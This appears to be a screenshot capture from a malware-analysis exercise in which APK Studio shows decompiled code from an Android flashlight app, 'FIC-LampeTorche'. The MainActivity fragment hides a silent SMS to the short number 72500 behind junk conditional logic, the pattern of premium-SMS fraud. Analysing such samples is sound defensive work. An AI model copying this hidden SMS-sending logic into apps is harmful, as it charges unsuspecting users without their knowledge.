 APK Studio
File Edit Build About
FIC-LampeTorche-apkstudio
dist
res
smali
source
android
com
example
fic_lampetorche
BuildConfig.java
MainActivity.java
R.java
AndroidManifest.xml
apktool.yml
AndroidManifest.xml MainActivity.java
28 if (i == 0) {
29 s = "wr";
30 }
31 else {
32 s = "sm";
33 }
34 String s2;
35 if (198 % 76 > 0) {
36 s2 = "smalw";
37 }
38 else {
39 s2 = "ongp";
40 }
41 int n;
42 if (s == "wr" || s2 == "ongp") {
43 n = 2;
44 }
45 else {
46 while (true) {
47 try {
48 SmsManager.getDefault().sendTextMessage("72500", (String)null, "1", (PendingIntent)null, (PendingIntent)null
49 final String s3 = "are";
50 if (s3 == "are") {
51 n = 0;
52 return n;
53 }
54 }
55 catch (Exception ex) {
56 final String s3 = "ass";
57 continue;
58 }
59 break;
60 }
61 n = 2;
62 }
Successfully extracted to C:\Users\Florian\Desktop\FIC\Android\Exercice 2\FIC-LampeTorche-apkstudio
FRA 00:19
FR 16/11/2014